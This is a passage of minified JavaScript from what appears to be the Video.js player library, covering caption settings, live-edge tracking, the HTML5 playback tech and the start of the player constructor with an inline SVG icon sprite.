r=cd(r.options[r.options.selectedIndex].value,t);return r!==void 0&&(e[s]=r),e},{})}setValues(e){bi(mi,(t,s)=>{var r=this.$(t.selector),n=e[s],a=t.parser;if(n){for(let l=0;l<r.options.length;l++)if(cd(r.options[l].value,a)===n){r.selectedIndex=l;break}}})}setDefaults(){bi(mi,e=>{var t=e.hasOwnProperty("default")?e.default:0;this.$(e.selector).selectedIndex=t})}restoreSettings(){let e;try{e=JSON.parse(window.localStorage.getItem(Ta))}catch(t){re.warn(t)}e&&this.setValues(e)}saveSettings(){if(this.options_.persistTextTrackSettings){var e=this.getValues();try{Object.keys(e).length?window.localStorage.setItem(Ta,JSON.stringify(e)):window.localStorage.removeItem(Ta)}catch(t){re.warn(t)}}}updateDisplay(){var e=this.player_.getChild("textTrackDisplay");e&&e.updateDisplay()}conditionalBlur_(){this.previouslyActiveEl_=null;var t=this.player_.controlBar,e=t&&t.subsCapsButton,t=t&&t.captionsButton;e?e.focus():t&&t.focus()}handleLanguagechange(){this.fill()}}N.registerComponent("TextTrackSettings",ap);class op extends N{constructor(e,t){let s=t.ResizeObserver||window.ResizeObserver;super(e,me({createEl:!(s=t.ResizeObserver===null?!1:s),reportTouchActivity:!1},t)),this.ResizeObserver=t.ResizeObserver||window.ResizeObserver,this.loadListener_=null,this.resizeObserver_=null,this.debouncedHandler_=cl(()=>{this.resizeHandler()},100,!1,this),s?(this.resizeObserver_=new this.ResizeObserver(this.debouncedHandler_),this.resizeObserver_.observe(e.el())):(this.loadListener_=()=>{if(this.el_&&this.el_.contentWindow){let r=this.debouncedHandler_,n=this.unloadListener_=function(){He(this,"resize",r),He(this,"unload",n),n=null};rt(this.el_.contentWindow,"unload",n),rt(this.el_.contentWindow,"resize",r)}},this.one("load",this.loadListener_))}createEl(){return super.createEl("iframe",{className:"vjs-resize-manager",tabIndex:-1,title:this.localize("No content")},{"aria-hidden":"true"})}resizeHandler(){this.player_&&this.player_.trigger&&this.player_.trigger("playerresize")}dispose(){this.debouncedHandler_&&this.debouncedHandler_.cancel(),this.resizeObserver_&&(this.player_.el()&&this.resizeObserver_.unobserve(this.player_.el()),this.resizeObserver_.disconnect()),this.loadListener_&&this.off("load",this.loadListener_),this.el_&&this.el_.contentWindow&&this.unloadListener_&&this.unloadListener_.call(this.el_.contentWindow),this.ResizeObserver=null,this.resizeObserver=null,this.debouncedHandler_=null,this.loadListener_=null,super.dispose()}}N.registerComponent("ResizeManager",op);let lp={trackingThreshold:20,liveTolerance:15};class dp extends N{constructor(e,t){super(e,me(lp,t,{createEl:!1})),this.trackLiveHandler_=()=>this.trackLive_(),this.handlePlay_=s=>this.handlePlay(s),this.handleFirstTimeupdate_=s=>this.handleFirstTimeupdate(s),this.handleSeeked_=s=>this.handleSeeked(s),this.seekToLiveEdge_=s=>this.seekToLiveEdge(s),this.reset_(),this.on(this.player_,"durationchange",s=>this.handleDurationchange(s)),this.on(this.player_,"canplay",()=>this.toggleTracking())}trackLive_(){var e=this.player_.seekable();if(e&&e.length){var e=Number(window.performance.now().toFixed(4)),t=this.lastTime_===-1?0:(e-this.lastTime_)/1e3,e=(this.lastTime_=e,this.pastSeekEnd_=this.pastSeekEnd()+t,this.liveCurrentTime()),t=this.player_.currentTime();let r=this.player_.paused()||this.seekedBehindLive_||Math.abs(e-t)>this.options_.liveTolerance;(r=this.timeupdateSeen_&&e!==1/0?r:!1)!==this.behindLiveEdge_&&(this.behindLiveEdge_=r,this.trigger("liveedgechange"))}}handleDurationchange(){this.toggleTracking()}toggleTracking(){this.player_.duration()===1/0&&this.liveWindow()>=this.options_.trackingThreshold?(this.player_.options_.liveui&&this.player_.addClass("vjs-liveui"),this.startTracking()):(this.player_.removeClass("vjs-liveui"),this.stopTracking())}startTracking(){this.isTracking()||(this.timeupdateSeen_||(this.timeupdateSeen_=this.player_.hasStarted()),this.trackingInterval_=this.setInterval(this.trackLiveHandler_,30),this.trackLive_(),this.on(this.player_,["play","pause"],this.trackLiveHandler_),this.timeupdateSeen_?this.on(this.player_,"seeked",this.handleSeeked_):(this.one(this.player_,"play",this.handlePlay_),this.one(this.player_,"timeupdate",this.handleFirstTimeupdate_)))}handleFirstTimeupdate(){this.timeupdateSeen_=!0,this.on(this.player_,"seeked",this.handleSeeked_)}handleSeeked(){var e=Math.abs(this.liveCurrentTime()-this.player_.currentTime());this.seekedBehindLive_=this.nextSeekedFromUser_&&2<e,this.nextSeekedFromUser_=!1,this.trackLive_()}handlePlay(){this.one(this.player_,"timeupdate",this.seekToLiveEdge_)}reset_(){this.lastTime_=-1,this.pastSeekEnd_=0,this.lastSeekEnd_=-1,this.behindLiveEdge_=!0,this.timeupdateSeen_=!1,this.seekedBehindLive_=!1,this.nextSeekedFromUser_=!1,this.clearInterval(this.trackingInterval_),this.trackingInterval_=null,this.off(this.player_,["play","pause"],this.trackLiveHandler_),this.off(this.player_,"seeked",this.handleSeeked_),this.off(this.player_,"play",this.handlePlay_),this.off(this.player_,"timeupdate",this.handleFirstTimeupdate_),this.off(this.player_,"timeupdate",this.seekToLiveEdge_)}nextSeekedFromUser(){this.nextSeekedFromUser_=!0}stopTracking(){this.isTracking()&&(this.reset_(),this.trigger("liveedgechange"))}seekableEnd(){var e=this.player_.seekable(),t=[];let s=e?e.length:0;for(;s--;)t.push(e.end(s));return t.length?t.sort()[t.length-1]:1/0}seekableStart(){var e=this.player_.seekable(),t=[];let s=e?e.length:0;for(;s--;)t.push(e.start(s));return t.length?t.sort()[0]:0}liveWindow(){var e=this.liveCurrentTime();return e===1/0?0:e-this.seekableStart()}isLive(){return this.isTracking()}atLiveEdge(){return!this.behindLiveEdge()}liveCurrentTime(){return this.pastSeekEnd()+this.seekableEnd()}pastSeekEnd(){var e=this.seekableEnd();return this.lastSeekEnd_!==-1&&e!==this.lastSeekEnd_&&(this.pastSeekEnd_=0),this.lastSeekEnd_=e,this.pastSeekEnd_}behindLiveEdge(){return this.behindLiveEdge_}isTracking(){return typeof this.trackingInterval_=="number"}seekToLiveEdge(){this.seekedBehindLive_=!1,this.atLiveEdge()||(this.nextSeekedFromUser_=!1,this.player_.currentTime(this.liveCurrentTime()))}dispose(){this.stopTracking(),super.dispose()}}N.registerComponent("LiveTracker",dp);class hp extends N{constructor(e,t){super(e,t),this.on("statechanged",s=>this.updateDom_()),this.updateDom_()}createEl(){return this.els={title:te("div",{className:"vjs-title-bar-title",id:"vjs-title-bar-title-"+Ct++}),description:te("div",{className:"vjs-title-bar-description",id:"vjs-title-bar-description-"+Ct++})},te("div",{className:"vjs-title-bar"},{},Vo(this.els))}updateDom_(){var e=this.player_.tech_;let t=e&&e.el_,s={title:"aria-labelledby",description:"aria-describedby"};["title","description"].forEach(l=>{var n=this.state[l],a=this.els[l],l=s[l];vr(a),n&&Qt(a,n),t&&(t.removeAttribute(l),n)&&t.setAttribute(l,a.id)}),this.state.title||this.state.description?this.show():this.hide()}update(e){this.setState(e)}dispose(){var e=this.player_.tech_,e=e&&e.el_;e&&(e.removeAttribute("aria-labelledby"),e.removeAttribute("aria-describedby")),super.dispose(),this.els=null}}N.registerComponent("TitleBar",hp);function pd(i){let e=i.el();if(!e.resetSourceWatch_){let t={},s=pp(i),r=n=>(...a)=>(a=n.apply(e,a),wa(i),a);["append","appendChild","insertAdjacentHTML"].forEach(n=>{e[n]&&(t[n]=e[n],e[n]=r(t[n]))}),Object.defineProperty(e,"innerHTML",me(s,{set:r(s.set)})),e.resetSourceWatch_=()=>{e.resetSourceWatch_=null,Object.keys(t).forEach(n=>{e[n]=t[n]}),Object.defineProperty(e,"innerHTML",s)},i.one("sourceset",e.resetSourceWatch_)}}function up(i){if(i.featuresSourceset){let t=i.el();if(!t.resetSourceset_){e=i;let s=md([e.el(),window.HTMLMediaElement.prototype,mp],"src");var e;let r=t.setAttribute,n=t.load;Object.defineProperty(t,"src",me(s,{set:a=>(a=s.set.call(t,a),i.triggerSourceset(t.src),a)})),t.setAttribute=(a,l)=>(l=r.call(t,a,l),/src/i.test(a)&&i.triggerSourceset(t.src),l),t.load=()=>{var a=n.call(t);return wa(i)||(i.triggerSourceset(""),pd(i)),a},t.currentSrc?i.triggerSourceset(t.currentSrc):wa(i)||pd(i),t.resetSourceset_=()=>{t.resetSourceset_=null,t.load=n,t.setAttribute=r,Object.defineProperty(t,"src",s),t.resetSourceWatch_&&t.resetSourceWatch_()}}}}let wa=i=>{var e=i.el();if(e.hasAttribute("src"))i.triggerSourceset(e.src);else{var t=i.$$("source"),s=[];let n="";if(!t.length)return!1;for(let a=0;a<t.length;a++){var r=t[a].src;r&&s.indexOf(r)===-1&&s.push(r)}if(!s.length)return!1;s.length===1&&(n=s[0]),i.triggerSourceset(n)}return!0},cp=Object.defineProperty({},"innerHTML",{get(){return this.cloneNode(!0).innerHTML},set(i){for(var e=document.createElement(this.nodeName.toLowerCase()),t=(e.innerHTML=i,document.createDocumentFragment());e.childNodes.length;)t.appendChild(e.childNodes[0]);return this.innerText="",window.Element.prototype.appendChild.call(this,t),this.innerHTML}}),md=(i,e)=>{let t={};for(let s=0;s<i.length&&!((t=Object.getOwnPropertyDescriptor(i[s],e))&&t.set&&t.get);s++);return t.enumerable=!0,t.configurable=!0,t},pp=i=>md([i.el(),window.HTMLMediaElement.prototype,window.Element.prototype,cp],"innerHTML"),mp=Object.defineProperty({},"src",{get(){return this.hasAttribute("src")?El(window.Element.prototype.getAttribute.call(this,"src")):""},set(i){return window.Element.prototype.setAttribute.call(this,"src",i),i}});class j extends Z{constructor(e,t){super(e,t),t=e.source;let s=!1;if(this.featuresVideoFrameCallback=this.featuresVideoFrameCallback&&this.el_.tagName==="VIDEO",t&&(this.el_.currentSrc!==t.src||e.tag&&e.tag.initNetworkState_===3)?this.setSource(t):this.handleLateInit_(this.el_),e.enableSourceset&&this.setupSourcesetHandling_(),this.isScrubbing_=!1,this.el_.hasChildNodes()){var r=this.el_.childNodes;let l=r.length;for(var n=[];l--;){var a=r[l];a.nodeName.toLowerCase()==="track"&&(this.featuresNativeTextTracks?(this.remoteTextTrackEls().addTrackElement_(a),this.remoteTextTracks().addTrack(a.track),this.textTracks().addTrack(a.track),s||this.el_.hasAttribute("crossorigin")||!xr(a.src)||(s=!0)):n.push(a))}for(let d=0;d<n.length;d++)this.el_.removeChild(n[d])}this.proxyNativeTracks_(),this.featuresNativeTextTracks&&s&&re.warn(`Text Tracks are being loaded from another origin but the crossorigin attribute isn't used.
This may prevent text tracks from loading.`),this.restoreMetadataTracksInIOSNativePlayer_(),(ls||mr)&&e.nativeControlsForTouch===!0&&this.setControls(!0),this.proxyWebkitFullscreen_(),this.triggerReady()}dispose(){this.el_&&this.el_.resetSourceset_&&this.el_.resetSourceset_(),j.disposeMediaElement(this.el_),this.options_=null,super.dispose()}setupSourcesetHandling_(){up(this)}restoreMetadataTracksInIOSNativePlayer_(){let e=this.textTracks(),t,s=()=>{t=[];for(let a=0;a<e.length;a++){var n=e[a];n.kind==="metadata"&&t.push({track:n,storedMode:n.mode})}},r=(s(),e.addEventListener("change",s),this.on("dispose",()=>e.removeEventListener("change",s)),()=>{for(let a=0;a<t.length;a++){var n=t[a];n.track.mode==="disabled"&&n.track.mode!==n.storedMode&&(n.track.mode=n.storedMode)}e.removeEventListener("change",r)});this.on("webkitbeginfullscreen",()=>{e.removeEventListener("change",s),e.removeEventListener("change",r),e.addEventListener("change",r)}),this.on("webkitendfullscreen",()=>{e.removeEventListener("change",s),e.addEventListener("change",s),e.removeEventListener("change",r)})}overrideNative_(e,t){if(t===this[`featuresNative${e}Tracks`]){let s=e.toLowerCase();this[s+"TracksListeners_"]&&Object.keys(this[s+"TracksListeners_"]).forEach(r=>{this.el()[s+"Tracks"].removeEventListener(r,this[s+"TracksListeners_"][r])}),this[`featuresNative${e}Tracks`]=!t,this[s+"TracksListeners_"]=null,this.proxyNativeTracksForType_(s)}}overrideNativeAudioTracks(e){this.overrideNative_("Audio",e)}overrideNativeVideoTracks(e){this.overrideNative_("Video",e)}proxyNativeTracksForType_(e){var t=mt[e];let s=this.el()[t.getterName],r=this[t.getterName]();if(this[`featuresNative${t.capitalName}Tracks`]&&s&&s.addEventListener){let n={change:l=>{var d={type:"change",target:r,currentTarget:r,srcElement:r};r.trigger(d),e==="text"&&this[Pi.remoteText.getterName]().trigger(d)},addtrack(l){r.addTrack(l.track)},removetrack(l){r.removeTrack(l.track)}},a=function(){var l=[];for(let d=0;d<r.length;d++){let p=!1;for(let c=0;c<s.length;c++)if(s[c]===r[d]){p=!0;break}p||l.push(r[d])}for(;l.length;)r.removeTrack(l.shift())};this[t.getterName+"Listeners_"]=n,Object.keys(n).forEach(l=>{let d=n[l];s.addEventListener(l,d),this.on("dispose",p=>s.removeEventListener(l,d))}),this.on("loadstart",a),this.on("dispose",l=>this.off("loadstart",a))}}proxyNativeTracks_(){mt.names.forEach(e=>{this.proxyNativeTracksForType_(e)})}createEl(){let e=this.options_.tag;e&&(this.options_.playerElIngest||this.movingMediaElementInDOM)||(e?(t=e.cloneNode(!0),e.parentNode&&e.parentNode.insertBefore(t,e),j.disposeMediaElement(e),e=t):(e=document.createElement("video"),t=me({},this.options_.tag&&Jt(this.options_.tag)),ls&&this.options_.nativeControlsForTouch===!0||delete t.controls,Jo(e,Object.assign(t,{id:this.options_.techId,class:"vjs-tech"}))),e.playerId=this.options_.playerId),typeof this.options_.preload!="undefined"&&Ci(e,"preload",this.options_.preload),this.options_.disablePictureInPicture!==void 0&&(e.disablePictureInPicture=this.options_.disablePictureInPicture);var t,s=["loop","muted","playsinline","autoplay"];for(let a=0;a<s.length;a++){var r=s[a],n=this.options_[r];typeof n!="undefined"&&(n?Ci(e,r,r):yr(e,r),e[r]=n)}return e}handleLateInit_(e){if(e.networkState!==0&&e.networkState!==3)if(e.readyState===0){let t=!1,s=function(){t=!0},r=(this.on("loadstart",s),function(){t||this.trigger("loadstart")});this.on("loadedmetadata",r),this.ready(function(){this.off("loadstart",s),this.off("loadedmetadata",r),t||this.trigger("loadstart")})}else{let t=["loadstart"];t.push("loadedmetadata"),2<=e.readyState&&t.push("loadeddata"),3<=e.readyState&&t.push("canplay"),4<=e.readyState&&t.push("canplaythrough"),this.ready(function(){t.forEach(function(s){this.trigger(s)},this)})}}setScrubbing(e){this.isScrubbing_=e}scrubbing(){return this.isScrubbing_}setCurrentTime(e){try{this.isScrubbing_&&this.el_.fastSeek&&gr?this.el_.fastSeek(e):this.el_.currentTime=e}catch(t){re(t,"Video is not ready. (Video.js)")}}duration(){if(this.el_.duration===1/0&&Et&&kt&&this.el_.currentTime===0){let e=()=>{0<this.el_.currentTime&&(this.el_.duration===1/0&&this.trigger("durationchange"),this.off("timeupdate",e))};return this.on("timeupdate",e),NaN}return this.el_.duration||NaN}width(){return this.el_.offsetWidth}height(){return this.el_.offsetHeight}proxyWebkitFullscreen_(){if("webkitDisplayingFullscreen"in this.el_){let e=function(){this.trigger("fullscreenchange",{isFullscreen:!1}),this.el_.controls&&!this.options_.nativeControlsForTouch&&this.controls()&&(this.el_.controls=!1)},t=function(){"webkitPresentationMode"in this.el_&&this.el_.webkitPresentationMode!=="picture-in-picture"&&(this.one("webkitendfullscreen",e),this.trigger("fullscreenchange",{isFullscreen:!0,nativeIOSFullscreen:!0}))};this.on("webkitbeginfullscreen",t),this.on("dispose",()=>{this.off("webkitbeginfullscreen",t),this.off("webkitendfullscreen",e)})}}supportsFullScreen(){return typeof this.el_.webkitEnterFullScreen=="function"}enterFullScreen(){let e=this.el_;if(e.paused&&e.networkState<=e.HAVE_METADATA)At(this.el_.play()),this.setTimeout(function(){e.pause();try{e.webkitEnterFullScreen()}catch(t){this.trigger("fullscreenerror",t)}},0);else try{e.webkitEnterFullScreen()}catch(t){this.trigger("fullscreenerror",t)}}exitFullScreen(){this.el_.webkitDisplayingFullscreen?this.el_.webkitExitFullScreen():this.trigger("fullscreenerror",new Error("The video is not fullscreen"))}requestPictureInPicture(){return this.el_.requestPictureInPicture()}requestVideoFrameCallback(e){return this.featuresVideoFrameCallback&&!this.el_.webkitKeys?this.el_.requestVideoFrameCallback(e):super.requestVideoFrameCallback(e)}cancelVideoFrameCallback(e){this.featuresVideoFrameCallback&&!this.el_.webkitKeys?this.el_.cancelVideoFrameCallback(e):super.cancelVideoFrameCallback(e)}src(e){if(e===void 0)return this.el_.src;this.setSrc(e)}reset(){j.resetMediaElement(this.el_)}currentSrc(){return this.currentSource_?this.currentSource_.src:this.el_.currentSrc}setControls(e){this.el_.controls=!!e}addTextTrack(e,t,s){return this.featuresNativeTextTracks?this.el_.addTextTrack(e,t,s):super.addTextTrack(e,t,s)}createRemoteTextTrack(e){var t;return this.featuresNativeTextTracks?(t=document.createElement("track"),e.kind&&(t.kind=e.kind),e.label&&(t.label=e.label),(e.language||e.srclang)&&(t.srclang=e.language||e.srclang),e.default&&(t.default=e.default),e.id&&(t.id=e.id),e.src&&(t.src=e.src),t):super.createRemoteTextTrack(e)}addRemoteTextTrack(e,t){return e=super.addRemoteTextTrack(e,t),this.featuresNativeTextTracks&&this.el().appendChild(e),e}removeRemoteTextTrack(e){if(super.removeRemoteTextTrack(e),this.featuresNativeTextTracks){var t=this.$$("track");let s=t.length;for(;s--;)e!==t[s]&&e!==t[s].track||this.el().removeChild(t[s])}}getVideoPlaybackQuality(){var e;return typeof this.el().getVideoPlaybackQuality=="function"?this.el().getVideoPlaybackQuality():(e={},typeof this.el().webkitDroppedFrameCount!="undefined"&&typeof this.el().webkitDecodedFrameCount!="undefined"&&(e.droppedVideoFrames=this.el().webkitDroppedFrameCount,e.totalVideoFrames=this.el().webkitDecodedFrameCount),window.performance&&(e.creationTime=window.performance.now()),e)}}dr(j,"TEST_VID",function(){var i,e;if(Ei())return i=document.createElement("video"),(e=document.createElement("track")).kind="captions",e.srclang="en",e.label="English",i.appendChild(e),i}),j.isSupported=function(){try{j.TEST_VID.volume=.5}catch(i){return!1}return!(!j.TEST_VID||!j.TEST_VID.canPlayType)},j.canPlayType=function(i){return j.TEST_VID.canPlayType(i)},j.canPlaySource=function(i,e){return j.canPlayType(i.type)},j.canControlVolume=function(){try{let e=j.TEST_VID.volume;j.TEST_VID.volume=e/2+.1;var i=e!==j.TEST_VID.volume;return i&&$e?(window.setTimeout(()=>{j&&j.prototype&&(j.prototype.featuresVolumeControl=e!==j.TEST_VID.volume)}),!1):i}catch(e){return!1}},j.canMuteVolume=function(){try{var i=j.TEST_VID.muted;return j.TEST_VID.muted=!i,j.TEST_VID.muted?Ci(j.TEST_VID,"muted","muted"):yr(j.TEST_VID,"muted"),i!==j.TEST_VID.muted}catch(e){return!1}},j.canControlPlaybackRate=function(){if(Et&&kt&&hr<58)return!1;try{var i=j.TEST_VID.playbackRate;return j.TEST_VID.playbackRate=i/2+.1,i!==j.TEST_VID.playbackRate}catch(e){return!1}},j.canOverrideAttributes=function(){try{var i=()=>{};Object.defineProperty(document.createElement("video"),"src",{get:i,set:i}),Object.defineProperty(document.createElement("audio"),"src",{get:i,set:i}),Object.defineProperty(document.createElement("video"),"innerHTML",{get:i,set:i}),Object.defineProperty(document.createElement("audio"),"innerHTML",{get:i,set:i})}catch(e){return!1}return!0},j.supportsNativeTextTracks=function(){return gr||$e&&kt},j.supportsNativeVideoTracks=function(){return!(!j.TEST_VID||!j.TEST_VID.videoTracks)},j.supportsNativeAudioTracks=function(){return!(!j.TEST_VID||!j.TEST_VID.audioTracks)},j.Events=["loadstart","suspend","abort","error","emptied","stalled","loadedmetadata","loadeddata","canplay","canplaythrough","playing","waiting","seeking","seeked","ended","durationchange","timeupdate","progress","play","pause","ratechange","resize","volumechange"],[["featuresMuteControl","canMuteVolume"],["featuresPlaybackRate","canControlPlaybackRate"],["featuresSourceset","canOverrideAttributes"],["featuresNativeTextTracks","supportsNativeTextTracks"],["featuresNativeVideoTracks","supportsNativeVideoTracks"],["featuresNativeAudioTracks","supportsNativeAudioTracks"]].forEach(function([i,e]){dr(j.prototype,i,()=>j[e](),!0)}),j.prototype.featuresVolumeControl=j.canControlVolume(),j.prototype.movingMediaElementInDOM=!$e,j.prototype.featuresFullscreenResize=!0,j.prototype.featuresProgressEvents=!0,j.prototype.featuresTimeupdateEvents=!0,j.prototype.featuresVideoFrameCallback=!(!j.TEST_VID||!j.TEST_VID.requestVideoFrameCallback),j.disposeMediaElement=function(i){if(i){for(i.parentNode&&i.parentNode.removeChild(i);i.hasChildNodes();)i.removeChild(i.firstChild);if(i.removeAttribute("src"),typeof i.load=="function")try{i.load()}catch(e){}}},j.resetMediaElement=function(i){if(i){var e=i.querySelectorAll("source");let t=e.length;for(;t--;)i.removeChild(e[t]);if(i.removeAttribute("src"),typeof i.load=="function")try{i.load()}catch(s){}}},["muted","defaultMuted","autoplay","controls","loop","playsinline"].forEach(function(i){j.prototype[i]=function(){return this.el_[i]||this.el_.hasAttribute(i)}}),["muted","defaultMuted","autoplay","loop","playsinline"].forEach(function(i){j.prototype["set"+ke(i)]=function(e){(this.el_[i]=e)?this.el_.setAttribute(i,i):this.el_.removeAttribute(i)}}),["paused","currentTime","buffered","volume","poster","preload","error","seeking","seekable","ended","playbackRate","defaultPlaybackRate","disablePictureInPicture","played","networkState","readyState","videoWidth","videoHeight","crossOrigin"].forEach(function(i){j.prototype[i]=function(){return this.el_[i]}}),["volume","src","poster","preload","playbackRate","defaultPlaybackRate","disablePictureInPicture","crossOrigin"].forEach(function(i){j.prototype["set"+ke(i)]=function(e){this.el_[i]=e}}),["pause","load","play"].forEach(function(i){j.prototype[i]=function(){return this.el_[i]()}}),Z.withSourceHandlers(j),j.nativeSourceHandler={},j.nativeSourceHandler.canPlayType=function(i){try{return j.TEST_VID.canPlayType(i)}catch(e){return""}},j.nativeSourceHandler.canHandleSource=function(i,e){return i.type?j.nativeSourceHandler.canPlayType(i.type):i.src?(i=Gn(i.src),j.nativeSourceHandler.canPlayType("video/"+i)):""},j.nativeSourceHandler.handleSource=function(i,e,t){e.setSrc(i.src)},j.nativeSourceHandler.dispose=function(){},j.registerSourceHandler(j.nativeSourceHandler),Z.registerTech("Html5",j);let gd=["progress","abort","suspend","emptied","stalled","loadedmetadata","loadeddata","timeupdate","resize","volumechange","texttrackchange"],Sa={canplay:"CanPlay",canplaythrough:"CanPlayThrough",playing:"Playing",seeked:"Seeked"},Ea=["tiny","xsmall","small","medium","large","xlarge","huge"],Or={},gp=(Ea.forEach(i=>{var e=i.charAt(0)==="x"?"x-"+i.substring(1):i;Or[i]="vjs-layout-"+e}),{tiny:210,xsmall:320,small:425,medium:768,large:1440,xlarge:2560,huge:1/0});class fe extends N{constructor(e,t,n){if(e.id=e.id||t.id||"vjs_video_"+Ct++,(t=Object.assign(fe.getTagSettings(e),t)).initChildren=!1,t.createEl=!1,t.evented=!1,t.reportTouchActivity=!1,t.language||(r=e.closest("[lang]"))&&(t.language=r.getAttribute("lang")),super(null,t,n),this.boundDocumentFullscreenChange_=a=>this.documentFullscreenChange_(a),this.boundFullWindowOnEscKey_=a=>this.fullWindowOnEscKey(a),this.boundUpdateStyleEl_=a=>this.updateStyleEl_(a),this.boundApplyInitTime_=a=>this.applyInitTime_(a),this.boundUpdateCurrentBreakpoint_=a=>this.updateCurrentBreakpoint_(a),this.boundHandleTechClick_=a=>this.handleTechClick_(a),this.boundHandleTechDoubleClick_=a=>this.handleTechDoubleClick_(a),this.boundHandleTechTouchStart_=a=>this.handleTechTouchStart_(a),this.boundHandleTechTouchMove_=a=>this.handleTechTouchMove_(a),this.boundHandleTechTouchEnd_=a=>this.handleTechTouchEnd_(a),this.boundHandleTechTap_=a=>this.handleTechTap_(a),this.isFullscreen_=!1,this.log=qo(this.id_),this.fsApi_=or,this.isPosterFromTech_=!1,this.queuedCallbacks_=[],this.isReady_=!1,this.hasStarted_=!1,this.userActive_=!1,this.debugEnabled_=!1,this.audioOnlyMode_=!1,this.audioPosterMode_=!1,this.audioOnlyCache_={playerHeight:null,hiddenChildren:[]},!this.options_||!this.options_.techOrder||!this.options_.techOrder.length)throw new Error("No techOrder specified. Did you overwrite videojs.options instead of just changing the properties you want to override?");if(this.tag=e,this.tagAttributes=e&&Jt(e),this.language(this.options_.language),t.languages){let a={};Object.getOwnPropertyNames(t.languages).forEach(function(l){a[l.toLowerCase()]=t.languages[l]}),this.languages_=a}else this.languages_=fe.prototype.options_.languages;this.resetCache_(),this.poster_=t.poster||"",this.controls_=!!t.controls,e.controls=!1,e.removeAttribute("controls"),this.changingSrc_=!1,this.playCallbacks_=[],this.playTerminatedQueue_=[],e.hasAttribute("autoplay")?this.autoplay(!0):this.autoplay(this.options_.autoplay),t.plugins&&Object.keys(t.plugins).forEach(a=>{if(typeof this[a]!="function")throw new Error(`plugin "${a}" does not exist`)}),this.scrubbing_=!1,this.el_=this.createEl(),Bn(this,{eventBusKey:"el_"}),this.fsApi_.requestFullscreen&&(rt(document,this.fsApi_.fullscreenchange,this.boundDocumentFullscreenChange_),this.on(this.fsApi_.fullscreenchange,this.boundDocumentFullscreenChange_)),this.fluid_&&this.on(["playerreset","resize"],this.boundUpdateStyleEl_);var r=me(this.options_),n=(t.plugins&&Object.keys(t.plugins).forEach(a=>{this[a](t.plugins[a])}),t.debug&&this.debug(!0),this.options_.playerOptions=r,this.middleware_=[],this.playbackRates(t.playbackRates),t.experimentalSvgIcons&&((n=new window.DOMParser().parseFromString(`<svg xmlns="http://www.w3.org/2000/svg">
  <defs>
    <symbol viewBox="0 0 48 48" id="vjs-icon-play">
      <path d="M16 10v28l22-14z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-pause">
      <path d="M12 38h8V10h-8v28zm16-28v28h8V10h-8z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-audio">
      <path d="M24 2C14.06 2 6 10.06 6 20v14c0 3.31 2.69 6 6 6h6V24h-8v-4c0-7.73 6.27-14 14-14s14 6.27 14 14v4h-8v16h6c3.31 0 6-2.69 6-6V20c0-9.94-8.06-18-18-18z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-captions">
      <path d="M38 8H10c-2.21 0-4 1.79-4 4v24c0 2.21 1.79 4 4 4h28c2.21 0 4-1.79 4-4V12c0-2.21-1.79-4-4-4zM22 22h-3v-1h-4v6h4v-1h3v2a2 2 0 0 1-2 2h-6a2 2 0 0 1-2-2v-8a2 2 0 0 1 2-2h6a2 2 0 0 1 2 2v2zm14 0h-3v-1h-4v6h4v-1h3v2a2 2 0 0 1-2 2h-6a2 2 0 0 1-2-2v-8a2 2 0 0 1 2-2h6a2 2 0 0 1 2 2v2z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-subtitles">
      <path d="M40 8H8c-2.21 0-4 1.79-4 4v24c0 2.21 1.79 4 4 4h32c2.21 0 4-1.79 4-4V12c0-2.21-1.79-4-4-4zM8 24h8v4H8v-4zm20 12H8v-4h20v4zm12 0h-8v-4h8v4zm0-8H20v-4h20v4z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-fullscreen-enter">
      <path d="M14 28h-4v10h10v-4h-6v-6zm-4-8h4v-6h6v-4H10v10zm24 14h-6v4h10V28h-4v6zm-6-24v4h6v6h4V10H28z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-fullscreen-exit">
      <path d="M10 32h6v6h4V28H10v4zm6-16h-6v4h10V10h-4v6zm12 22h4v-6h6v-4H28v10zm4-22v-6h-4v10h10v-4h-6z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-play-circle">
      <path d="M20 33l12-9-12-9v18zm4-29C12.95 4 4 12.95 4 24s8.95 20 20 20 20-8.95 20-20S35.05 4 24 4zm0 36c-8.82 0-16-7.18-16-16S15.18 8 24 8s16 7.18 16 16-7.18 16-16 16z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-volume-mute">
      <path d="M33 24c0-3.53-2.04-6.58-5-8.05v4.42l4.91 4.91c.06-.42.09-.85.09-1.28zm5 0c0 1.88-.41 3.65-1.08 5.28l3.03 3.03C41.25 29.82 42 27 42 24c0-8.56-5.99-15.72-14-17.54v4.13c5.78 1.72 10 7.07 10 13.41zM8.55 6L6 8.55 15.45 18H6v12h8l10 10V26.55l8.51 8.51c-1.34 1.03-2.85 1.86-4.51 2.36v4.13a17.94 17.94 0 0 0 7.37-3.62L39.45 42 42 39.45l-18-18L8.55 6zM24 8l-4.18 4.18L24 16.36V8z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-volume-low">
      <path d="M14 18v12h8l10 10V8L22 18h-8z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-volume-medium">
      <path d="M37 24c0-3.53-2.04-6.58-5-8.05v16.11c2.96-1.48 5-4.53 5-8.06zm-27-6v12h8l10 10V8L18 18h-8z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-volume-high">
      <path d="M6 18v12h8l10 10V8L14 18H6zm27 6c0-3.53-2.04-6.58-5-8.05v16.11c2.96-1.48 5-4.53 5-8.06zM28 6.46v4.13c5.78 1.72 10 7.07 10 13.41s-4.22 11.69-10 13.41v4.13c8.01-1.82 14-8.97 14-17.54S36.01 8.28 28 6.46z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-spinner">
